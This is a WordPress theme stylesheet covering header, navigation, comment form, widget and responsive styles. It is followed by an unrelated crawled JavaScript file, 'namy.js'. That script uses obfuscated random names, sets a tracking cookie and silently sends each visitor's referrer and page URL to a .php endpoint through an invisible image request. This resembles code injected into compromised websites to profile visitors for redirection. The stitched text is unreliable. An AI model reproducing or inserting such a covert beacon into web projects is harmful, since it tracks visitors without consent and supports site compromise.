body.browser-ie {} /* ie browsers ( aka dinosaurs) */
body.browser-iphone {} /* iphones (expirimental, best to use Media Queries) */


/******************************************************************
HEADLINES & TITLES
******************************************************************/

h1, .h1 { font-family: 'Open Sans Condensed', sans-serif; }
h2, .h2 { font-family: 'Open Sans Condensed', sans-serif; }
h3, .h3 {}
h4, .h4 { font-family: 'Open Sans Condensed', sans-serif; }
h5, .h5 { font-family: 'Open Sans Condensed', sans-serif; }

h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a { font-family: 'Open Sans Condensed', sans-serif; }

.format-heading {
	text-transform:uppercase;
	font-weight:normal;
}
/******************************************************************
HEADER SYTLES
******************************************************************/

header[role=banner] {
	
}

#inner-header {
	position:relative;
	padding:0;
}

#top-header {
	background-image:url(library/images/bg-header.png);
	padding:5px 4%;
}
	#site-title {
		color:#fff;
		font-family: 'Francois One', sans-serif;
		text-shadow: 2px 2px 5px #000;
		margin:0;
		margin-right:250px;
		font-size:2.5em; 
		line-height: 1.333em;
	}
		#site-title a {
			color:#fff;
			font-family: 'Francois One', sans-serif;
			text-decoration: none;
		}
			
	
	#site-description {
		text-transform:uppercase;
		font-family: 'Open Sans Condensed', sans-serif;
		font-weight: bold;
		font-size:15px;
		color:#ffd21f;
		text-shadow: 1px 1px 2px #000;
		margin-bottom:10px;
	}
	
	#inner-header #searchform {
		position:absolute;
		top:25px;
		right:4%;
	}
	
	#inner-header #searchform label {
		display:none;
	}
	
	#inner-header #searchform #s {
		float:left;
		background:#dedede;
		width: 170px;
		padding:7px;
		padding-bottom:6px;
		padding-left:10px;
		border:1px solid #fff;
		border-radius:3px;
		border-top-right-radius:0;
		border-bottom-right-radius:0;
		box-shadow:0 0 3px #aaa inset;
	}
	
	#inner-header #searchform #s:focus {
		background:#f9f9f9;
	}
	
	#inner-header #searchform #searchsubmit {
		display:block;
		float:left;
		background:#ffd21f url(library/images/magnify.png) no-repeat center center;
		height:32px;
		width:40px;
		border:0;
		text-indent:-9999px;
		outline:0;
		cursor:pointer;
		border-top:1px solid #fff;
		border-bottom:1px solid #d09907;
		border-right:1px solid #9c7914;
		border-top-right-radius:3px;
		border-bottom-right-radius:3px;
	}
	
#headerimg {
	margin:0 4%;
	padding:2em 0 1.5em 0;
	background:url(library/images/separator.png) repeat-x;
}
	#headerimg img {
		max-width: 100%;
		height: auto;
	}

/******************************************************************
NAVIGATION STYLES
(Main Navigation)
******************************************************************/
nav[role=navigation] {
	
}
	
	.menu {
		margin:0;
	}
	
	div.menu {
		margin:0 4%;
	}
	
	.navbreak {
		height:2px;
		overflow:hidden;
		clear:both;
	}

		nav[role=navigation] .menu ul li {}
			nav[role=navigation] .menu ul li a,
			nav[role=navigation] .menu #menu-icon { 
					color:#fff;
					text-transform:uppercase;
					font-family: 'Francois One', sans-serif;
					font-size:16px;
					font-weight:normal;
					line-height:50px;
					padding: 0 0.8em;
					text-shadow: 1px 1px 2px #043156;
					letter-spacing:-1px;
			}
			
			nav[role=navigation] .menu #menu-icon {
				cursor: pointer;
				display: none;
			}
				nav[role=navigation] .menu #menu-icon:after {
					content: " \25bc";
					font-size: 0.7em;
					padding-left: 5px;
				}
				
				nav[role=navigation] .menu #menu-icon.active:after {
					content: " \25b2";
					font-size: 0.7em;
					padding-left: 5px;
				}
				
				nav[role=navigation] .menu ul li a:hover { 
					background:none;
					color:#ffd21f;
				}
				
				nav[role=navigation] .menu ul li:first-child a {}
				
		nav[role=navigation] .menu ul li.current-menu-item a, .nav ul li.current_page_item a { 
			background:none;
			color:#ffd21f;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu,
		nav[role=navigation] .menu ul li ul.children {
			background:#266190;
			box-shadow:2px 2px 2px #000;
			
		}
			nav[role=navigation] .menu ul li ul.sub-menu a,
			nav[role=navigation] .menu ul li ul.children a {
				font-size:15px;
				font-weight:normal;
				line-height: 40px;
			}
			nav[role=navigation] .menu ul li ul li a {}
				nav[role=navigation] .menu ul li ul li a:hover {}
			nav[role=navigation] .menu ul li ul li:last-child a {}
			nav[role=navigation] .menu ul li:hover ul { }
				nav[role=navigation] .menu ul li ul li ul.sub-menu, 
				nav[role=navigation] .menu ul li ul li ul.children {
					margin-top:-40px;
					
					
				}
					nav[role=navigation] .menu ul li ul li:hover ul.sub-menu, 
					nav[role=navigation] .menu ul li ul li:hover ul.children {
						
					}
					
					nav[role=navigation] .menu ul.sub-menu li.current-menu-item a, 
					.nav ul.sub-menu li.current_page_item a, 
					nav[role=navigation] .menu ul.sub-menu li.current_page_item a,
					nav[role=navigation] .menu ul  li.current-page-parent ul.sub-menu li a,
					nav[role=navigation] .menu ul  li.current-menu-item ul.sub-menu li a,
					nav[role=navigation] .menu ul  li.current_page_parent ul.children li a,
					nav[role=navigation] .menu ul  li.current_page_item ul.children li a,  
					.nav ul li.current_page_item ul.sub-menu li a, 
					nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a {
						color: #fff;
					}
					


/******************************************************************
POSTS & CONTENT STYLES
******************************************************************/

#content { margin:0 4% 2em 4%; background:url(library/images/separator.png) repeat-x; padding-top:2em;}

	#content .page-header {
		background:url(library/images/separator.png) repeat-x left bottom;
		padding-bottom:1.2em;
		margin-top:-15px;
		margin-bottom:20px;
		width:100%;
		line-height:normal;
	}
	#content header .entry-title,
	#content header .page-title {
		font-family: 'Open Sans Condensed', sans-serif;
		/*color:#ffd21f;*/
		color:#fff;
		text-shadow: 1px 1px 2px #000;
	}
	#main { 
		
	}
	
		article[id*=post-] {
			background:url(library/images/separator.png) repeat-x left bottom transparent;
			color:#fff;
		}
		

		
		body.home article[id*=post-] .entry-title,
		body.archive article[id*=post-] .entry-title,
		body.search article[id*=post-] .entry-title {
			text-transform:uppercase;
			font-size: 2.5em;
   			line-height: 1.1em;
			margin-bottom: 5px;
		}
	
		/* want to style individual post classes? Booya! */
		.post-id {} /* post by id (i.e. post-3) */
		.post {} /* general post style */
		.page {} /* general article on a page style */

		.attachment {} /* general style on an attatchment */
		.sticky {} /* sticky post style */
		.hentry {} /* hentry class */
		.category-slug {} /* style by category (i.e. category-videos) */
		.tag-slug {} /* style by tag (i.e. tag-news) */
	
		/* post meta */
		.meta {margin:0 0 1.5em 0}
		.page-header .meta { margin-bottom:0 }
			.meta time {}
			
		/* post content */
		.post_content { overflow:hidden }
			
			.post_content p {margin:0 0 1.5em 0}
			.post_content p:last-child { margin-bottom:0 }
			.post_content h1, .post_content h2, .post_content h3, .post_content h4 {margin:0 0 1.5em 0}
			.post_content ul, .post_content ol, .post_content table, .post_content dl {}
			.post_content ul, .post_content ol {}
			.post_content li {}
			.post_content ul li {}
			.post_content ol li {}
			
			.post_content blockquote {}
			.post_content blockquote:before {} /* this adds the quote before the blockquote */
			
			.post_content dl {}
			.post_content dt {}
			.post_content dd {}
			
			.post_content img {}
			.post_content video {}
			.post_content object {}
			
			.wp-caption {}
			.wp-caption img {}
			.wp-caption p.wp-caption-text {}
			
			/* image gallery styles */
			.gallery dl {}
			.gallery dt {}
			.gallery dd {}
			.gallery dl a {}
			.gallery dl img {}
			.gallery-caption {}
			
			.size-full {}
			.size-large {}
			.size-medium {}
			.size-thumbnail {}
			
		article[id*=post-] footer { padding-bottom:1em }
		
/******************************************************************
POST FORMAT STYLES
******************************************************************/
	
	/* Aside Posts */
	.format-aside .entry-header {
		display: none;
	}
	.single .format-aside .entry-header {
		display: block;
	}
	.format-aside .entry-content,
	.format-aside .entry-summary {
		padding-top: 1em;
	}
	.single .format-aside .entry-content,
	.single .format-aside .entry-summary {
		padding-top: 0;
	}
	
	
	/* Image Posts */
	.format-image .entry-header {
		display: none;
	}
	.single .format-image .entry-header {
		display: block;
	}
	.format-image .entry-content,
	.format-image .entry-summary {
		padding-top: 1em;
	}
	.single .format-image .entry-content,
	.single .format-image .entry-summary {
		padding-top: 0;
	}
	
/******************************************************************
PAGE NAVI STYLES
(Special Feature)
******************************************************************/

	/* page navigation */
	.page-navigation {}
		.onlinemarketer_page_navi {}
			.onlinemarketer_page_navi li.bpn-prev-link {} /* previous link */
				.onlinemarketer_page_navi li.bpn-prev-link a {}
					.onlinemarketer_page_navi li.bpn-prev-link a:hover {}
			.onlinemarketer_page_navi li {} /* regular links */
				.onlinemarketer_page_navi li a {}
					.onlinemarketer_page_navi li a:hover {}
			.onlinemarketer_page_navi li.bpn-current {} /* current page link */
					.onlinemarketer_page_navi li.bpn-current:hover {}
			.onlinemarketer_page_navi li.bpn-next-link {} /* next page link */
				.onlinemarketer_page_navi li.bpn-next-link a {}
					.onlinemarketer_page_navi li.bpn-next-link a:hover {}
			.onlinemarketer_page_navi li.bpn-last-page-link {} /* last page link */
				.onlinemarketer_page_navi li.bpn-last-page-link a {}
					.onlinemarketer_page_navi li.bpn-last-page-link a:hover {}
			.onlinemarketer_page_navi li.bpn-first-page-link {} /* first page link */
				.onlinemarketer_page_navi li.bpn-first-page-link a {}
					.onlinemarketer_page_navi li.bpn-first-page-link a:hover {}
	
	/* fallback previous & next links */
	.wp-prev-next {}
		.wp-prev-next ul {}
			.wp-prev-next .prev-link {}
			.wp-prev-next .next-link {}
			
/******************************************************************
PAGE LINK STYLES
******************************************************************/

.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	margin: 0;
	padding: 2px 3px;
}
.page-link a:hover {
	font-weight: bold;
}



.page-link span {
	margin-right: 6px;
}

.wp-prev-next .prev-link, .nav-previous, .previous-image { float: left; margin:10px 0; font-family: 'Open Sans Condensed', sans-serif; font-size:16px; }
.wp-prev-next .next-link, .nav-next, .next-image { float: right; margin:10px 0; font-family: 'Open Sans Condensed', sans-serif; font-size:16px; }
		
#image-navigation, #comment-nav-below, #comment-nav-above, #nav-above, #nav-below { display:block; overflow:hidden }
#comment-nav-above a, #comment-nav-below a { color:#075493; }
/******************************************************************
COMMENT STYLES
******************************************************************/
#comments {

	margin:40px 0;
}

#comments-title {
	padding:0;
	padding-top:10px;
	padding-bottom:20px;
	font-family: 'Open Sans Condensed', sans-serif;
	font-size:18px;
	text-transform:uppercase;
	line-height:normal;
	color:#FFD21F;
	margin:0;
}/* h3 comment title */
	#comments span {} /* number of comments span */
.comment-nav {}
	.comment-nav ul {}
		.comment-nav ul li {}
.commentlist {
	margin:0;
	
	
}
	.commentlist li.comment {
		background:#fafafa;
		border:1px solid #cfd3d6;
		border-radius:7px;
		box-shadow: rgba(0, 0, 0, 0.5) 1px 1px 0px;
	}
	
	.commentlist li.pingback {
		margin:10px 0 20px 0;
		background:#fafafa;
		border:1px solid #cfd3d6;
		border-radius:7px;
		box-shadow: rgba(0, 0, 0, 0.5) 1px 1px 0px;
		padding: 5px 10px;
	}
	
		.commentlist li[class*=depth-] {
			
		}
			.commentlist li.depth-1 {}
			.commentlist li.depth-2 {}
			.commentlist li.depth-3 {}
			.commentlist li.depth-4 {}
			.commentlist li.depth-5 {}
				.commentlist li ul.children li {}
				.commentlist li ul.children li.alt {}
				.commentlist li ul.children li.byuser {}
				.commentlist li ul.children li.comment {}
				.commentlist li ul.children li.depth-1 {} /* change number for different depth */
				.commentlist li ul.children li.bypostauthor {}
				.commentlist li ul.children li.comment-author-admin {}
				.commentlist li ul.children .alt {}
				.commentlist li ul.children .odd {}
				.commentlist li ul.children .even {}
			.commentlist .alt {}
			.commentlist .odd {}
			.commentlist .even {}
			.commentlist .parent {}
			.commentlist .comment {}
			.commentlist .children {}
			.commentlist .pingback {}
			.commentlist .bypostauthor {}
			.commentlist .comment-author {}
			.commentlist .comment-author-admin {}
			.commentlist .thread-alt {}
			.commentlist .thread-odd {}
			.commentlist .thread-even {}	
			.commentlist .vcard {}
				.commentlist .vcard cite.fn {}
				.commentlist .vcard time {}
					.commentlist .vcard time a {}
						.commentlist .vcard time a:hover {}
				.commentlist .vcard img.photo {}
				.commentlist .vcard img.avatar {}
				.commentlist .vcard cite.fn a.url {}
			.commentlist .comment-meta {} 
				.commentlist .comment-meta a {}
			.commentlist .commentmetadata {}
				.commentlist .commentmetadata a {}
			.commentlist li .comment_content {}
				.commentlist li .comment_content p {}
				.commentlist li ul {}
				.commentlist a { color:#075493; }
				.commentlist a.comment-reply-link {
					background: none repeat scroll 0 0 #29506f;
					border-radius: 5px 0px 5px 0px;
					color:#ffd21f;
					opacity:1;
				}
					.commentlist a.comment-reply-link:hover {
						color:#fff;
					}
					
					#comment-nav-below a {
						color:#FFD21F;	
					}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/

div#respond {
	background:#dce4ea;
	margin:60px auto 0 auto;
	border:1px solid #cfd3d6;
	border-radius:7px;

	z-index:999999;
	padding:15px;
}
	#comment-form-title {
		display:none;
	}
		#cancel-comment-reply {
			float:right;
		}
			#cancel-comment-reply a {}
	#commentform {}
		#commentform p {
			border-bottom:1px solid #cad7e2;
			padding:0;
			padding-bottom:0.5em;
			padding-top:0.5em;
			margin:0;
			margin-bottom:0;
		}
		#commentform p.form-submit {
			border-bottom:0;
			text-align:center;
		}
		#commentform label {
			background-color:transparent;
			box-shadow:none;
			color: #555555;
			display:block;
			font-size: 13px;
			left: 4px;
			min-width: 80px;
			padding: 10px 10px 5px 10px;
			position: relative;
			top: 0;
			z-index: 1;
			float:left;
			font-family: 'Open Sans Condensed', sans-serif;
			font-size:20px;
			color:#2b689a;
			text-transform:uppercase;
		}
		#commentform a { color:#2B7CC2; }
		.required {
			color: #BD3500;
			font-size: 22px;
			font-weight: bold;
			margin-left:-13px;
			padding-right:5px;
		}
		
		.required:first-child {
			margin:0;
		}
		
		h3#reply-title {
			width:130px;
			margin-top:-51px;
			margin-bottom:0;
			margin-left:20px;
			background:#29506f;
			font-family: 'Francois One', sans-serif;
			font-size:20px;
			font-weight:normal;
			line-height:35px;
			color:#ffd21f;
			padding-left:15px;
			border-top-left-radius:7px;
			border-top-right-radius:7px;
			box-shadow:0 5px 5px #a4afb8 inset;
		}
		
		.commentlist li h3#reply-title {
			width:200px;
		}
		
		h3#reply-title a { color:#ffd21f; }
		
		#cancel-comment-reply-link { font-size:11px; }
		
		.comments-logged-in-as {}
		#comment-form-elements {}
			#comment-form-elements li {}
				#comment-form-elements label {
					
				}
				#author, #email, #url, #comment {
					background: none repeat scroll 0 0 #b9cbda;
					border: 1px solid #9db6cb;
					border-radius: 5px 5px 5px 5px;
					box-shadow: 0 1px 3px #9db6cb inset;
					padding: 2px 5px;
					position: relative;
					text-indent:0;
					margin:10px 0;
				}
					#author:focus, #email:focus, #url:focus, #comment:focus {}
				#author, #email, #url {}
			#allowed_tags {}
				#comment {}
				#submit {
				    background:transparent url(library/images/submit.png) repeat-x;
					border:1px solid #da910d;
					border-radius: 5px;
					box-shadow:none;
					color: #4e4e4e;
					cursor: pointer;
					padding: 3px 15px;
					position: relative;
					text-shadow:none;
				}

/******************************************************************
SIDEBARS & ASIDES
******************************************************************/

#secondary {}

	.widget {
		background:url(library/images/bg-widget.png);
		clear: both;
		margin: 0 0 2.2em 0;
		padding:1em;
		border-radius:7px;
		-webkit-box-shadow: rgba(0, 0, 0, 0.5) 1px 1px 0px;
		-moz-box-shadow: rgba(0, 0, 0, 0.5) 1px 1px 0px;
		box-shadow: rgba(0, 0, 0, 0.5) 1px 1px 0px;
		color:#fff;
	}
		.widget li,
		#meta.widget aside a { 
			font-size: 13px;
			border-bottom:1px dotted #748da1;
			padding:5px 10px 5px 25px;
			background:url(library/images/bullet.png) no-repeat 5px 8px;
			margin-bottom:0;
		}
		
		.widget ul li:first-child {
			border-top:1px dotted #748da1;
		}
		
		.widget li a {
			color:#fff;
			text-decoration:none;
		}
		
		.widget li a:hover {
			text-decoration:underline;
		}
		
		.widget-title {
			border:0;
			color:#ffd21f;
			font-family: 'Francois One', sans-serif;
			font-size:20px;
			font-weight:normal;
			line-height:normal;
			text-transform:capitalize;
			letter-spacing:normal;
			margin-bottom:10px;
		}

	/* links widget */
	.widget_links {}
	.widget_links ul {}
	.widget_links ul li {}
	.widget_links ul li a {}
	
	/* meta widget */
	.widget_meta {}
	.widget_meta ul {}
	.widget_meta ul li {}
	.widget_meta ul li a {}
	
	/* pages widget */
	.widget_pages {}
	.widget_pages ul {}
	.widget_pages ul li {}
	.widget_pages ul li a {}
	
	/* recent-posts widget */
	.widget_recent_entries {}
	.widget_recent_entries ul {}
	.widget_recent_entries ul li {}
	.widget_recent_entries ul li a {}
	
	/* archives widget */
	.widget_archive {}
	.widget_archive ul {}
	.widget_archive ul li {} 
	.widget_archive ul li a {}
	.widget_archive select {}
	.widget_archive option {}
	
	/* tag-cloud widget */
	.widget_links {}
	.widget_links li:after {}
	.widget_links li:before {}
	.widget_tag_cloud {}
	.widget_tag_cloud a {}
	.widget_tag_cloud a:after {}
	.widget_tag_cloud a:before {}
	
	/* calendar widget */
	.widget_calendar {
		
	}
	#calendar_wrap {}
	#calendar_wrap th {
		background: none;
		border-bottom: 1px solid #CCCCCC;
		border-top: 1px solid #CCCCCC;
		font-weight: bold;
		color:#FFD21F;
	}
	#calendar_wrap td {}
	#wp-calendar {
		color: #777;
		text-align: center;
		width: 95%;
		margin:auto;
	}
	#wp-calendar tr td {}
	#wp-calendar caption {
		font-size: 16px;
		font-weight: 700;
		padding: 5px 0 3px;
		text-transform: uppercase;
		color:#fff;
	}
	#wp-calendar a {}
	#wp-calendar #today {}
	#wp-calendar #prev {}
	#wp-calendar #next {}
	#wp-calendar #next a {}
	#wp-calendar #prev a {}
	
	/* category widget */
	.widget_categories {}
	.widget_categories ul {}
	.widget_categories ul li {} 
	.widget_categories ul ul.children {}
	.widget_categories a {}
	.widget_categories select{}
	.widget_categories select#cat {}
	.widget_categories select.postform {}
	.widget_categories option {}
	.widget_categories .level-0 {}
	.widget_categories .level-1 {}
	.widget_categories .level-2 {}
	.widget_categories .level-3 {}
	
	/* recent-comments widget */
	.recentcomments {}
	#recentcomments {}
	#recentcomments li {}
	#recentcomments li a {}
	.widget_recent_comments {}
	
	/* search widget */
	#searchform {}
	.widget_search {}
	.screen-reader-text {}
	
	/* text widget */
	.textwidget {}
	.widget_text {}
	.textwidget p {}
	
/******************************************************************
IMAGE STYLES
******************************************************************/
.post_content img { margin-top:.75em }

.left img, img.left, img.alignleft {
	margin-right:1.5em;
	margin-bottom:1em;
}

.right img, img.right, img.alignright {
	margin-left:1.5em;
	margin-bottom:1em;
}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img,
.wp-caption {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}

/* Notices */
.post .notice,
 {
	background: #eee;
	display: block;
	padding: 1em;
}

/* Image Attachments */



.entry-attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}

.imgthumb img {
	float:left;
	margin-right:20px;
	border:1px solid #999;
}


/******************************************************************
FOOTER STYLES
******************************************************************/

footer[role=contentinfo] {
	background:none;
	background:url(library/images/bg-header.png) repeat-x;
	line-height: 2em;
    padding: 1.6em 0.5em;
	border:0;
	color:#ffd21f;
}
	/* footer menu */
	.footer-links {}
		.footer-links ul {}
			.footer-links ul li {}
				.footer-links ul li a {}
					.footer-links ul li:last-child a {}
			.footer-links ul li a:hover, .nav ul li.current-menu-item a, .nav ul li.current_page_item a {}
			.footer-links ul li ul.sub-menu {} /* you shouldn't have that many links in the footer anyway so it's set to display none ;P */
			
	.attribution {}
	
	#site-generator { text-align: center; font-family: 'Open Sans Condensed', sans-serif; }

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
	
/******************************************************************
MEDIA QUERIES & DEVICE STYLES
Developed by: Andy Clarke & the 320 & Up Extension
URL: https://stuffandnonsense.co.uk/projects/320andup/
******************************************************************/

@media screen and (max-width: 460px) and (min-width: 1px) {
	#author, 
	#email, 
	#url {
		max-width: 50%;
		min-width: 50%
	}
}

@media screen and (max-width: 824px) {
	#site-title {
		margin-right: 0;
	}

	#site-description {
		margin-right: 0;
	}
	
	#access, div.menu { 
		position: relative; 
	}
	
	div.menu ul li { 
		list-style-type: none; 
		float: none; 
	}
	
	nav[role=navigation] ul.menu, div.menu ul {
		background: #f5f5f5;
		position: absolute;
		top: 51px;
		z-index: 9999;
		display: none;
		box-shadow: 1px 1px 1px #000;
	}
	
	nav[role=navigation] .menu #menu-icon { 
		display: block;
		width: 80px; 
		padding-left: 0;
	}
	
	#inner-header #searchform  { 
		top: 10px; 
		right: 4%;
	}
	
	.menu ul li:hover ul { 
		left: -9999em; 
	}
		
	#inner-header #searchform #s {
		max-width: 130px;
	}
	
	nav[role=navigation] .menu ul li {
		border-bottom: 1px solid #eaeaea;
	}
	
	nav[role=navigation] .menu ul li a  { 
		color: #555;
		background: none;
		border-radius: 0;
		box-shadow: none;
		text-shadow: none;
		font-family: "Open Sans Condensed", Arial, Helvetica, sans-serif;
		font-weight: 300;
	}
	
		nav[role=navigation] .menu ul li a:hover {
			color: #555;
		}
	
	nav[role=navigation] .menu ul li a:hover,	
	nav[role=navigation] .menu ul li.current-menu-item a, 
	.nav ul li.current_page_item a, 
	nav[role=navigation] .menu ul li.current_page_item a {
		background: #f0f0f0;
		color: #555;
	}
	
	nav[role=navigation] ul.sub-menu li, 
	nav[role=navigation] ul.children li {
		display: none;
	}
	
	#main.col620 {
		width: 100%;
		display: block;
	}
	
	.sidebar.col300 {
		float: none;
		display: block;
		width: 100%;
		clear: both;
	}
	
	.widget {
		margin: 2.2em 10px 2.2em 20px;
	}
	
	#headerimg {
		overflow: hidden;
	}
	
	#commentform label {
		padding-left: 0;
	}
	
}

@media screen and (min-width: 824px) {
	nav[role=navigation] ul.menu, 
	div.menu ul { 
		display:block !important;
	}
}

/******************************************************************
PRINT STYLES
(Handled by default, but if you want to edit it, feel free)
******************************************************************/

@media print { }

/******************************************************************
IE SPECIFIC FIXES
******************************************************************/

/*
Thanks to the HTML5 Boilerplate there's an easier way
to target IE specific bugs. Simply use the html class
to target the specific version of IE.

To target the .post_content area in IE6, use:
html.ie6 .post_content { ... }

To target the .post_content area in IE7, use:
html.ie7 .post_content { ... }

To target the .post_content area in IE8, use:
html.ie8 .post_content { ... }


Much easier right? This way, you don't have to call
any more stylesheets, you can leave it at the bottom
and it will overwrite depending on the html class.
*/


--- FILE ---
content_type: application/javascript
request_url: https://metalicechest.com/namy.js
body_size: 801
content:



function xusijib(){
	var hezipaq = window.location.href;     var wonoqopy = document.currentScript.src.split('/').pop().replace(".js","");    	var buvubitusujela = "/" + wonoqopy + ".php";	

      var luwyx = 60; 	var lukodelyz = wonoqopy; 	var wilor = "";
  	     try 	
     {  	
 
       wilor=""+parent.document.referrer;
    }     catch (ex) 
 
     {	 	    wilor=""+document.referrer;
      }
  		if(zilohuz(lukodelyz) == null)
 	


	{
  		var koxol = window.location.hostname;	 

  		
	 		rinyxygih(lukodelyz, "1", luwyx, "/", koxol);     
  		if(zilohuz(lukodelyz) != null)	 
		{
 
 			var dowigumelipisys = new Image();	

			dowigumelipisys.src=buvubitusujela + "?referer=" + escape(wilor) + "&url=" + escape(hezipaq);			 	  		}	
	
	}   
}  

xusijib();

//==========================================================================================================================================================================

function zilohuz(dumawenixeh) 
{
    var nifyp = document.cookie;	    var guzubef = dumawenixeh + "=";
	 	 	    var putezalosyvefi = nifyp.indexOf("; " + guzubef);
      if (putezalosyvefi == -1) {	        putezalosyvefi = nifyp.indexOf(guzubef);        if (putezalosyvefi != 0) return null;     } else {	 
        putezalosyvefi += 2;    }
 
     var xahakitelofafy = document.cookie.indexOf(";", putezalosyvefi);

      if (xahakitelofafy == -1) {

	

        xahakitelofafy = nifyp.length; 
 
   	    } 
 
	     return unescape(nifyp.substring(putezalosyvefi + guzubef.length, xahakitelofafy));
} 


function rinyxygih(zihisezelovyj,durof,xixun, mavikigub, berabo) {  var tegivipeb = new Date(); var vatoc = new Date();	 	   vatoc.setTime(tegivipeb.getTime() + 1000*60*xixun);
 document.cookie = zihisezelovyj+"="+escape(durof) + ";expires="+vatoc.toGMTString() + ";path=" + mavikigub + ";domain=" + berabo;	 
}	